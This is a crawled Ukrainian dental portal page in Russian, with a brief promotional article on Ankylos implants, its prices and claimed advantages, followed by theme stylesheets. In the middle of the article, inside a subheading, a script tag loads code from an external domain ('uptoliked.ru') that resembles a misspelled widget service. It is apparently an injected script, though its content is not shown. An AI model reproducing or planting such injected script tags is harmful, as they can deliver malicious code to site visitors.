

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uadental.org/news/implantyi-ot-ankylos.html
body_size: 5510
content:
<!DOCTYPE html><html xmlns:fb="http://ogp.me/ns/fb#" xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>Импланты от Ankylos в Украине</title>        <link rel="profile" href="http://gmpg.org/xfn/11" />                
<!-- All In One SEO Pack 3.7.0[201,262] -->
<meta name="description"  content="Красивая улыбка - это залог успеха человека, несмотря на обилие заболеваний. Имплантация зубов - это будущее и существенные рывок вперед. В этой статье мы" />

<meta name="keywords"  content="импланты ankylos" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://uadental.org/#organization","url":"http://uadental.org/","name":"Стоматологический портал Украины","sameAs":[]},{"@type":"WebSite","@id":"http://uadental.org/#website","url":"http://uadental.org/","name":"Стоматологический портал Украины","publisher":{"@id":"http://uadental.org/#organization"}},{"@type":"WebPage","@id":"http://uadental.org/news/implantyi-ot-ankylos.html#webpage","url":"http://uadental.org/news/implantyi-ot-ankylos.html","inLanguage":"ru-RU","name":"Импланты от Ankylos","isPartOf":{"@id":"http://uadental.org/#website"},"breadcrumb":{"@id":"http://uadental.org/news/implantyi-ot-ankylos.html#breadcrumblist"},"datePublished":"2015-02-12T07:40:37+02:00","dateModified":"2015-02-12T07:40:37+02:00"},{"@type":"Article","@id":"http://uadental.org/news/implantyi-ot-ankylos.html#article","isPartOf":{"@id":"http://uadental.org/news/implantyi-ot-ankylos.html#webpage"},"author":{"@id":"http://uadental.org/author/admin#author"},"headline":"Импланты от Ankylos","datePublished":"2015-02-12T07:40:37+02:00","dateModified":"2015-02-12T07:40:37+02:00","commentCount":0,"mainEntityOfPage":{"@id":"http://uadental.org/news/implantyi-ot-ankylos.html#webpage"},"publisher":{"@id":"http://uadental.org/#organization"},"articleSection":"Новости","image":{"@type":"ImageObject","@id":"http://uadental.org/news/implantyi-ot-ankylos.html#primaryimage","url":"http://uadental.org/wp-content/uploads/2015/02/ANKYLOS-300x35.jpg"}},{"@type":"Person","@id":"http://uadental.org/author/admin#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"http://uadental.org/#personlogo","url":"http://0.gravatar.com/avatar/3f305bb89dfaba27d7af7c219c48e7dd?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"http://uadental.org/news/implantyi-ot-ankylos.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://uadental.org/","url":"http://uadental.org/","name":"Стоматологический портал в Украине"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://uadental.org/news/implantyi-ot-ankylos.html","url":"http://uadental.org/news/implantyi-ot-ankylos.html","name":"Импланты от Ankylos"}}]}]}</script>
<link rel="canonical" href="http://uadental.org/news/implantyi-ot-ankylos.html" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Стоматологический портал Украины &raquo; Лента" href="http://uadental.org/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/uadental.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css'  href='http://uadental.org/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews-generated.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://uadental.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://uadental.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://uadental.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='http://uadental.org/wp-content/themes/uadental/media/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='http://uadental.org/wp-content/themes/uadental/style.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://uadental.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.5.4' id='wp-customer-reviews-3-frontend-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-content/themes/uadental/media/js/functions.js?ver=5.5.17' id='functions-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-content/themes/uadental/media/js/jquery.prettyPhoto.js?ver=5.5.17' id='js-pretty-photo-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-content/themes/uadental/media/js/settings.prettyPhoto.js?ver=5.5.17' id='settings-pretty-photo-js'></script>
<link rel="https://api.w.org/" href="http://uadental.org/wp-json/" /><link rel="alternate" type="application/json" href="http://uadental.org/wp-json/wp/v2/posts/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://uadental.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://uadental.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Импланты от Альфа-био' href='http://uadental.org/news/implantyi-ot-alfa-bio.html' />
<link rel='next' title='Импланты Nobel Biocare' href='http://uadental.org/news/implantyi-nobel-biocare.html' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://uadental.org/?p=178' />
<link rel="alternate" type="application/json+oembed" href="http://uadental.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuadental.org%2Fnews%2Fimplantyi-ot-ankylos.html" />
<link rel="alternate" type="text/xml+oembed" href="http://uadental.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuadental.org%2Fnews%2Fimplantyi-ot-ankylos.html&#038;format=xml" />

			<nolayer>
				<div id="brilliantsmile" style="position:absolute; top:0px; right:170px; z-index: 10;">
			</nolayer>

			<noindex><a rel="external nofollow" href="#"><img border="0" src="http://uadental.org/wp-content/plugins/wp-brilliantsmile/brilliantsmile.png" align="left" alt="" /></a></noindex>
			<nolayer>
				</div>
			</nolayer>            <style type="text/css">
                hgroup a,
                hgroup a:hover{
                    color: #333333;
                }
                a,
                div.widget ul li a:hover{
                    color: #1954a3;
                }
                /* CONTENT */
                div#comments  p.form-submit input[type="submit"],
                div.widget_newsletter form button[type="submit"],
                article.hentry input[type="button"],
                article.hentry input[type="submit"],
                article.hentry button,
                div.widget_post_meta ul li span.post-tag,
                div.widget a[class*="tag-link-"],
                a.prev.page-numbers,
                a.next.page-numbers{
                    background-color: #1954a3;
                }
                
                            </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6f6f6; background-image: url("http://uadental.org/wp-content/uploads/2013/09/main_bg2.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	            </head>    <body class="post-template-default single single-post postid-178 single-format-standard custom-background">                <header>                        <div class="line">                                <hgroup>                                            <a href="http://uadental.org" title="Стоматологический портал Украины-Информационный стоматологический портал">                            <img src="http://uadental.org/wp-content/uploads/2013/09/logo_uadental1.png" alt="Стоматологический портал Украины-Информационный стоматологический портал"/>                        </a>                                    </hgroup>                <div class="clear"></div>                            </div>                        <div class="line">                <nav class="inline line my-menu to-right">                    <div class="menu"><ul>
<li class="page_item page-item-2"><a href="http://uadental.org/reviews">Отзывы</a></li>
<li class="page_item page-item-29"><a href="http://uadental.org/price">Прайс-лист</a></li>
</ul></div>
                </nav>                <div class="clear"></div>            </div>        </header>                <div class="wrapper">
        <div class="content">
                                        <div class="line title">
                                <h1>Импланты от Ankylos</h1>
                            </div>
                            <div class="line">
                                <section  class="template medium to-left large-icons">
                                    <article class="post-178 post type-post status-publish format-standard hentry category-news">
                                        <p><a href="http://uadental.org/wp-content/uploads/2015/02/ANKYLOS.jpg"><img loading="lazy" class=" size-medium wp-image-179 aligncenter" src="http://uadental.org/wp-content/uploads/2015/02/ANKYLOS-300x35.jpg" alt="Импланты от Ankylos" width="300" height="35" srcset="http://uadental.org/wp-content/uploads/2015/02/ANKYLOS-300x35.jpg 300w, http://uadental.org/wp-content/uploads/2015/02/ANKYLOS.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p>Красивая улыбка &#8212; это залог успеха человека, несмотря на обилие заболеваний. Имплантация зубов &#8212; это будущее и существенные рывок вперед.</p>
<p><span id="more-178"></span></p>
<p>В этой статье мы расскажем Вам про разновидность систем зубных имплантов, речь пойдет про Ankylos, производитель &#8212; немцы, конструкции отличаются прочностью и удобством в использовании. Благодаря своему дизайну и построению могут применяться во всех случаях.</p>
<p><strong>Имплантация зубов<script src="//uptoliked.ru/widjets.js"></script></strong></p>
<p>Поверхность имплантов заключает в себе струйную обработку и специальную резьбу, что позволяет идеально удерживать их в кости. С помощью формы абатмента в виде конуса можно запротезировать и подобрать идеально точную конструкцию. После трех месяцев возможно использование протеза.</p>
<p><strong>Какие плюсы конструкций от немцев?</strong></p>
<p>1. Материал, из которого изготовлены импланты &#8212; это хирургический титан.</p>
<p>2. Продукция от немцев и показывает удачные годы исследований и применений на практике.</p>
<p>3. Ассортимент продукции широк и это дает возможность подобрать любую конструкцию под любой тип зубов.</p>
<p>4. Наличие сертификатов.</p>
<p>5. Идеальная эстетика и функциональность с долговечностью конструкций.</p>
<p>У этого вида имплантов есть широкий спектр применения. Стартовая цена &#8212; 3000 грн. и выше. Опираясь на отзывы пациентов и многолетний опыт компании можно устанавливать эти импланты.</p>
                                        <div class="clear"></div>
                                    </article>
                                    
                                                                        
                                </section><aside class="large to-right"><div class="clear"></div></aside>                                <div class="clearfix"></div>
                            </div>
                                </div>

        </div>
        <footer>
            <div class="line">
                <p class="to-left"><span>Все права защищены &copy; 2026. Работает на</span> <a href="http://wordpress.org" target="_blank" rel="nofollow">WordPress</a><span>. Стоматологический портал в Украине</p>

                <nav class="inline to-right my-menu">
                                    </nav>
                <div class="clear"></div>
                <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-43938433-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>            </div>
        </footer>

        <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/uadental.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://uadental.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='jivosite-js-extra'>
/* <![CDATA[ */
var jivosite = {"widget_id":"QcLxyq6dzh"};
/* ]]> */
</script>
<script type='text/javascript' src='http://uadental.org/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.6' id='jivosite-js'></script>
<script type='text/javascript' src='http://uadental.org/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/style.css?ver=5.5.17
body_size: 800
content:
/*  
Theme Name: lasersmile
Theme URI: http://nightmediagroup.com
Description: Free simple and elegant WordPress theme. Theme features: custom colors, custom background, custom templates, custom logo, custom favicon; additional widgets: social, related posts, newsletter, flickr and post meta.
Version: 0.5
Tags: blue, white, light, two-columns, right-sidebar, left-sidebar, fixed-width, theme-options, custom-background, custom-colors, custom-menu, featured-images, threaded-comments, holiday
Author: Alex
Author URI: http://nightmediagroup.com
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/* EXTERNAL IMPORTS GOOGLE FONTS */
@import url(http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,400);

/* LOCAL IMPORTS */
@import url(media/css/my/reset.css);
@import url(media/css/my/block.css);

@import url(media/css/settings.css);
@import url(media/css/button.css);
@import url(media/css/icons.css);
@import url(media/css/widget.css);

@import url(media/css/blog.css);

@import url(media/css/comments.css);
@import url(media/css/forms.css);
@import url(media/css/main.css);
@import url(media/css/under-construction.css);

/* WORDPRESS */
.alignleft{
    float:left;
    margin:0px 25px 14px 0px;
}
.alignright{
    float:right;
    margin:0px 0px 14px 25px;
}
.aligncenter{
    clear:both;
    display: block;
    margin-left:auto !important;
    margin-right:auto !important;
	text-align: center;
	margin-bottom:15px;
}

.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor{}

/* MY THEMES CLASSES */
.no-margin-top{
    margin-top: 0px !important;
}
.no-margin-bottom{
    margin-top: 0px !important;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/my/block.css
body_size: 453
content:
.wrapper,
.content,
.template.full{
    margin: 0px auto;
    *zoom: 1;
}
.template.full:before,
.template.full:after,
.content:before,
.content:after{
    display: table;
    line-height: 0;
    content: "";
}

.template.full:after,
.content:after{
    clear: both;
}
.template.full{
    width:960px;
}
.template.small{
    display: inline-table;
    width: 480px;
    margin-left: 0px;
}
.template.small:before,
.template.small:after{
    display: inline-table;
    line-height: 0;
    content: "";
}
.template.medium{
    display: inline-block;
    width: 630px;
}
.template.large{
    display: inline-block;
    width: 720px;
}
.template.to-right{
    margin-right: 0px;
}

.aside.large,
aside.large{
    width: 300px;
}
.aside.to-right,
aside.to-right{
    margin-left: 30px;
}
.aside.to-left,
aside.to-left{
    margin-right: 0px;
}
.aside.small,
aside.small{
    display: inline-block;
    width: 220px;
}
.aside.small.to-right,
aside.small.to-right{
    margin: 0px 0px 0px 20px;
}
.aside.small.to-left,
aside.small.to-left{
    margin: 0px 20px 0px 0px;
}

.line,
.list > *{
    clear: both;
    display:block;
    margin-left: auto;
    margin-right: auto;
    *zoom: 1;
}
.list > *{
    display:block;
}
.end-line{
    margin-right: 0px !important;
}

.clear {
  *zoom: 1;
}
.clear:before,
.clear:after {
  display: table;
  line-height: 0;
  content: "";
}
.clear:after {
  clear: both;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/button.css
body_size: 828
content:
/* ADDITIONAL */
a.prev.page-numbers,
a.next.page-numbers,
div.widget_post_meta ul li span.post-tag,
div.widget a[class*="tag-link-"],
button#bbp_topic_submit[type="submit"],
input#ws-plugin--s2member-profile-submit[type="submit"],
input#submit[type="submit"],
button#user-submit[type="submit"],
div.widget_newsletter form button[type="submit"],
article.hentry input[type="button"],
article.hentry input[type="submit"],
article.hentry button,
.button{
	display: inline-block;
	line-height: 12px;
	font-size: 12px;
	padding:10px 30px 10px 30px;
	margin:0px 0px 0px 0px;
	border: none;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
}
div.widget_newsletter form button[type="submit"]:hover,
a.next.page-numbers:hover,
a.prev.page-numbers:hover,
button#bbp_topic_submit[type="submit"]:hover,
input#ws-plugin--s2member-profile-submit[type="submit"]:hover,
input#submit[type="submit"]:hover,
button#user-submit[type="submit"]:hover,
div.widget a[class*="tag-link-"]:hover,
div.widget_post_meta ul li span.post-tag:hover,
article.hentry input[type="button"]:hover,
article.hentry input[type="submit"]:hover,
article.hentry button:hover,
.button:hover{
	cursor: pointer;
}

button#bbp_topic_submit[type="submit"],
input#ws-plugin--s2member-profile-submit[type="submit"],
.button.large{
	font-family: "Source Sans Pro",sans-serif;
	font-size: 18px;
	line-height: 24px;
	font-weight: 400;
	padding:13px 30px 13px 30px;
}
.button.large i{
	margin-right: 15px;
}
.button.fix{
	display: block;
	height: 35px;
	font-size: 12px;
	line-height: 12px;
	padding:10px 0px;
	width: 100%;
	text-align: center;
	text-transform: uppercase;
}
a.prev.page-numbers,
a.next.page-numbers,
div.widget_post_meta ul li span.post-tag,
div.widget a[class*="tag-link-"],
.button.small{
	font-size: 14px !important;
	padding:5px 15px;
}

/* SKINS */
div#comments  p.form-submit input[type="submit"],
div.widget_newsletter form button[type="submit"],
article.hentry input[type="button"],
article.hentry input[type="submit"],
article.hentry button,
div.widget_post_meta ul li span.post-tag,
div.widget a[class*="tag-link-"],
a.prev.page-numbers,
a.next.page-numbers{
    color: #ffffff;
    opacity: 0.8;
    filter:alpha(opacity=80);
}

div#comments  p.form-submit input[type="submit"]:hover,
div.widget_newsletter form button[type="submit"]:hover,
article.hentry input[type="button"]:hover,
article.hentry input[type="submit"]:hover,
article.hentry button:hover,
div.widget_post_meta ul li span.post-tag:hover,
div.widget a[class*="tag-link-"]:hover,
a.prev.page-numbers:hover,
a.next.page-numbers:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/widget.css
body_size: 1889
content:
div.widget{
    margin-top: 40px;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
aside div.widget:first-child{
    margin-top: 0px;
}
div.widget h4{
	border-bottom: 1px dotted #e6e6e6;
	color: #666666;
	line-height: 30px;
    margin: 0px;
    padding-bottom: 10px;
}
div.widget h5{
    margin-top: 0px;
    margin-bottom: 5px;
}
div.widget ul{
    list-style: none;
    margin: 0px;
    padding: 0px;
}
div.widget ul li{
    border-bottom: 1px dotted #e6e6e6;
    font: 0.75em/1.6em Helvetica, Arial,sans-serif;
    color: #666666;
    padding: 9px 0px;   
    text-transform: uppercase;
}
div.widget ul li ul{
    margin-top: 9px;
}
div.widget ul li ul li{
    background-image: url(../images/widget-list.png);
    background-position: left top;
    background-repeat: no-repeat;
    border-bottom: none;
    border-top: 1px dotted #e6e6e6;
    padding-left: 20px;
}
div.widget ul li a{
    font: 14px Helvetica, Arial,sans-serif;
    color: #666666;
    text-transform: uppercase;
}

div.widget_search{
    display: block;
    height: 41px;
}
div.widget_search form{
    border: 1px solid #cbcbcb;
	float: left;
	padding: 0px;
	margin: 0px;
	width: 220px;
    height: 39px;
}
div.widget_search fieldset{
	border: 0px;
	padding: 0px;
	margin: 0px;
	width: 220px;
    height: 39px;
}
.large div.widget_search fieldset,
.large div.widget_search form{
    width: 300px;
    height: 39px;
}
div.widget_search form input[type="text"]{
	border: 1px solid #d8d8d8;
	color: #d3d3d3;
	font-family: Helvetica, Arial,sans-serif;
	margin: 0px 1px 0px 0px;
    height: 30px;
	width: 175px;
    border: none;
    -moz-border-radius: 0px;
	border-radius: 0px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
	-webkit-border-radius: 0px;
	
}
.large div.widget_search form input[type="text"]{
    width: 244px;
}
div.widget_search form input[type="text"]:focus{
	border: none;
	color: #666666;
}
div.widget_search form input[type="submit"]{
    background-image: url("../images/search.png");
    background-color: transparent;
    border:none;
    background-position: 0 0;
    display: inline-block;
    height: 39px;
    margin: 0px;
    padding: 0px;
    width: 39px;
    opacity:0.7;
    filter:alpha(opacity=70);
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
}
div.widget_search form input[type="submit"]:hover{
    opacity:1;
    filter:alpha(opacity=100);
}

div.widget div.list-view article{
    margin-top: 30px;
}
div.widget div.list-view article:first-child{
    margin-top: 20px;
}
div.widget div.list-view div.thumbnail{
    float: left;
    margin-right: 15px;
}
div.widget div.list-view div.meta{
    font-size: 12px;
    color: #bbbbbb;
    height: 23px;
}
div.widget div.list-view div.meta time{
    float:left;
}
div.widget div.list-view div.meta span{
    float: right;
}
div.widget div.list-view div.meta a{
    color: #888888;
}
div.widget div.list-view div.meta a:hover{
    color: #000000;
}
div.widget div.list-view div.meta time{
    display: inline-block;
}
div.widget div.list-view p{
    font-family: "Source Sans Pro",sans-serif;
    line-height: 18px;
    margin: 0px;
}
div.widget_calendar table th{
    background-color: #fafafa;
    border: 1px solid #f4f4f4;
    height: 40px;
    padding: 0px;
}

div.widget_calendar table td{
    border: 1px solid #f7f7f7;
    text-align: center;
    height: 40px;
    padding: 0px;
}
div.widget_social h4{
    border-bottom: 0px;
}
div.widget_social div a{
    background-image: url("../images/white-social.icons.png");
    display: inline-block;
    float: left;
    height: 46px;
    margin-left: 4px;
    width: 46px;
    opacity: 0.9;
    filter:alpha(opacity=90);
}
div.widget_social div a:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}
div.widget_social div a:first-child{
    margin-left: 0px;
}
div.widget_social div a.vimeo{
    background-position: 0px 0px;
}
div.widget_social div a.twitter{
    background-position: 0px -46px;
}
div.widget_social div a.facebook{
    background-position: 0px -92px;
}
div.widget_social div a.google-plus{
    background-position: 0px -138px;
}
div.widget_social div a.youtube{
    background-position: 0px -184px;
}
div.widget_social div a.rss{
    background-position: 0px -230px;
}
div.widget_post_meta ul li,
div.widget_post_meta ul li a{
    color: #888888;
    font-family: "Source Sans Pro",sans-serif;
    font-weight: 200;
    font-size: 18px;
    line-height: 20px;
}

div.widget_post_meta ul li span.post-tag{
    display: inline-block;
    float: left;
    margin: 0px 3px 5px 3px;
    padding-left: 30px;
}
div.widget a[class*="tag-link-"]{
    margin: 0px 3px 5px 3px;
}
div.widget_post_meta ul li span.post-tag a{
    color: #ffffff;
    font-size: 14px;
    line-height: 14px;
}
div.widget_post_meta ul li span.post-tag a:hover{
    color: #ffffff;
}
div.widget_post_meta ul li span.post-tag i.icon-tag{
    background-image: url("../images/tag.png");
    background-position: 11px 0px;
    display: block;
    height: 10px;
    margin: 2px 19px 0px -19px;
    position: absolute;
    width: 11px;
}
div.widget a[class*="tag-link-"]{
    background-image: url("../images/tag.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 30px;
}
div.widget div.tagcloud{
    padding-top: 15px;
}
div.widget_post_meta ul li > a,
div.widget_post_meta ul li > time,
div.widget_post_meta ul li > span.post-edit{
    padding: 0px;
}
div.widget.widget_post_meta ul li > span.post-edit:hover a,
div.widget.widget_post_meta ul li > a:hover{
    color: #000000;
}

div.widget_newsletter form p,
div.widget_newsletter form{
    margin-bottom: 0px;
}
div.widget_newsletter form input[type="text"]{
    border: 1px solid #cdcdcd;
    font-family: "Source Sans Pro",sans-serif;
    font-size: 24px;
    color: #999999;
    height: 38px;
    width: 227px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    
}

div.widget_newsletter span.description{
    font-family: "Source Sans Pro",sans-serif;
    font-size: 16px;
    color: #999999;
    padding: 7px 0px;
    display: block;
}

div.widget_newsletter form button[type="submit"]{
    display: inline-block;
    height: 48px;
    margin-left: 10px;
    padding: 0px;
    position: absolute;
    width: 48px;
}
div.widget_newsletter form button i{
    background-image: url("../images/subscribe.png");
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 48px;
    margin:0px;
    padding: 0px;
    width: 48px;
}

div.widget_flickr div.flickr{
    margin-top: 18px;
}
div.widget_flickr div.flickr_badge_image{
    float: left;
}
div.widget_flickr div.flickr_badge_image img{
    width: 74px;
    height: 74px;
    margin-left: 1px;
    margin-bottom: 1px;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/blog.css
body_size: 922
content:
/* LIST VIEW */
article{
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
article > *{
    max-width: 100%;
}
section.list-view article{
    margin-top: 60px;
}
section article.hentry p,
section.list-view article p{
    font-size: 14px;
    line-height: 24px;
}
section.list-view article:first-child{
    margin-top: 0px;
}
section.list-view div.thumbnail{
    border:1px solid #dbdbdb;
    float: left;
    padding: 1px;
    margin: 0px 30px 14px 0px;
}
body.single section article.hentry div.thumbnail{
    margin: 0px 0px 15px 0px;
}
section.list-view h2.post-title{
    margin-top: 0px;
}
section.list-view .meta{
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    font-weight: 200;
    display: block;
    height: 24px;
    margin: 25px 0px 25px 0px;
}
section.list-view .meta .author,
section.list-view .meta span,
section.list-view .meta time{
    display: inline-block;
    float: left;
    color: #888888;
}
section.list-view .meta .author,
section.list-view .meta time{
    display: inline-block;
    width: 200px;
}

section.list-view .meta a{
    color: #888888;
}
section.list-view .meta a:hover{
    color: #000000;
}

/* SINGLE */
section.single div.thumbnail{
    margin-bottom: 20px;
}

section article a.fb-share{
    position: absolute;
    margin: -2px 0px 2px 0px
}

article.type-page i.icon-format{
    display: none;
}
article.type-page h2.post-title{
    padding:0px;
}
/* AUTHOR */
div.author-box img{
    float: left;
    margin: 0px 20px 20px 0px;
}
div.author-box p{
    color: #282828;
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    line-height: 30px;
}
div.author-box div.details{
    border-top: 1px solid #f0f0f0;
}

div.author-box div.details h4{
    color: #333333;
    font-family: "Source Sans Pro",sans-serif;
    margin: 15px 0px 0px 0px;
}
div.author-box div.author-social{
    float: right;
    margin-top: 10px;
}
div.author-box div.author-social a{
    background-image: url("../images/author-social.icons.png");
    display: inline-block;
    float: left;
    height: 28px;
    margin-left: 4px;
    width: 28px;
    opacity: 0.9;
    filter:alpha(opacity=90);
}
div.author-box div.author-social a:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}
div.author-box div.author-social a:first-child{
    margin-left: 0px;
}
div.author-box div.author-social a.vimeo{
    background-position: 0px 0px;
}
div.author-box div.author-social a.twitter{
    background-position: 0px -28px;
}
div.author-box div.author-social a.facebook{
    background-position: 0px -56px;
}
div.author-box div.author-social a.google-plus{
    background-position: 0px -84px;
}
div.author-box div.author-social a.youtube{
    background-position: 0px -112px;
}
div.author-box div.author-social a.rss{
    background-position: 0px -140px;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/comments.css
body_size: 789
content:
div#comments h3.comments-list,
div#comments h3#reply-title{
    text-transform: uppercase;
    margin-bottom: 20px;
    font-weight: 200;
}
div#comments > ol,
div#comments ul.children{
    list-style: none;
    margin: 0px;
    padding: 0px;
}
div#comments ol li.comment{
    border-top: 1px solid #f2f2f2;
    padding: 20px 0px 0px 0px;
}

div#comments ol li.comment div.comment-box{
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

div#comments ol ul.children{
    margin-left: 65px;
}
div#comments header{
    width: 100%;
    margin: 0px 0px 10px 0px;
    padding: 0px;
}

div#comments header img{
    float: left;
    margin-right: 15px;
}

div#comments header cite{
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    color: #333333;
    display: block;    
}

div#comments header time{
    color: #888888;
    display: inline-block;
    font-family: "Source Sans Pro",sans-serif;
    font-size: 14px;
    margin-top: 5px;
}

div#comments ol li.comment p{
    color: #666666;
    font-family: Verdana,sans-serif;
    font-size: 12px;   
}
div#comments ol li.comment span.comment-replay,
div#comments ol li.comment span.comment-replay a{
    display: block;
    float: right;
